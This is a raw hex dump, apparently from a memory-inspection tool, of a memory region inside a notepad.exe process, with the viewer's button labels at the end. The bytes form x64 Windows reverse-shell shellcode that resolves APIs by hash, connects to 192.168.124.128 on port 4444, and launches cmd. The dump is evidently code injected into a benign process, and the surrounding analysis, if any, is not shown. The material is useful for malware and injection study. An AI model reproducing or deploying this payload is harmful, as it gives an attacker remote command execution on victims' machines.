 notepad.exe (1320) (0x147863e0000 - 0x147863e1000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0  H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 49 be 77 73 32 YZH...W...]I.ws2
000000d0 5f 33 32 00 00 41 56 49 89 e6 48 81 ec a0 01 00 _32..AVI..H.....
000000e0 00 49 89 e5 49 bc 02 00 11 5c c0 a8 7c 80 41 54 .I..I....\..|.AT
000000f0 49 89 e4 4c 89 f1 41 ba 4c 77 26 07 ff d5 4c 89 I..L..A.Lw&...L.
00000100 ea 68 01 01 00 00 59 41 ba 29 80 6b 00 ff d5 50 .h....YA.).k...P
00000110 50 4d 31 c9 4d 31 c0 48 ff c0 48 89 c2 48 ff c0 PM1.M1.H..H..H..
00000120 48 89 c1 41 ba ea 0f df e0 ff d5 48 89 c7 6a 10 H..A.......H..j.
00000130 41 58 4c 89 e2 48 89 f9 41 ba 99 a5 74 61 ff d5 AXL..H..A...ta..
00000140 48 81 c4 40 02 00 00 49 b8 63 6d 64 00 00 00 00 H..@...I.cmd....
00000150 00 41 50 41 50 48 89 e2 57 57 57 4d 31 c0 6a 0d .APAPH..WWWM1.j.
00000160 59 41 50 e2 fc 66 c7 44 24 54 01 01 48 8d 44 24 YAP..f.D$T..H.D$
00000170 18 c6 00 68 48 89 e6 56 50 41 50 41 50 41 50 49 ...hH..VPAPAPAPI
00000180 ff c0 41 50 49 ff c8 4d 89 c1 4c 89 c1 41 ba 79 ..API..M..L..A.y
00000190 cc 3f 86 ff d5 48 31 d2 48 ff ca 8b 0e 41 ba 08 .?...H1.H....A..
000001a0 87 1d 60 ff d5 bb f0 b5 a2 56 41 ba a6 95 bd 9d ..`......VA.....
Re-read
Write
Go to...
16 bytes per row
Save...
Close